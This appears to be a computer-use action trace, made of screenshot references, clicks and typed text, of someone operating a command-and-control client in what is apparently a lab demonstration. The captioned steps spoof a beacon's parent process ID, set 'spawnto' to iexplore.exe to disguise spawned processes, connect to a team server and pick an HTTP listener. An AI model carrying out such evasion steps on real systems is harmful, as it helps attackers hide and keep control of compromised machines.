
mouse_move(90, 456)

click(75, 448)

click(413, 419)

click(85, 463)

click(75, 448)

mouse_move(117, 454)

- Task the beacon to spoof PPID 1012, then check Processes and return to the Beacon 10.10.10.191@5392 console
click(153, 259)
text(ppid 1012)

click(325, 260)

click(154, 259)

- Set spawnto x86 to c:\program files (x86)\internet explorer\iexplore.exe, then view Processes
text(spawnto x86)

text(c:)

text(\program files (x86)\inte)

text(rnet explorer\iexplore.exe)

click(324, 259)

- Connect as neo to the secure.losenolove.com team server and enlarge the event log
click(31, 48)

click(42, 66)

click(423, 253)

drag(435, 284, 425, 224)

- Open the remote server's Listeners and select ec2 - secure http on port 80
click(32, 49)

click(26, 130)

click(47, 275)

mouse_move(77, 290)
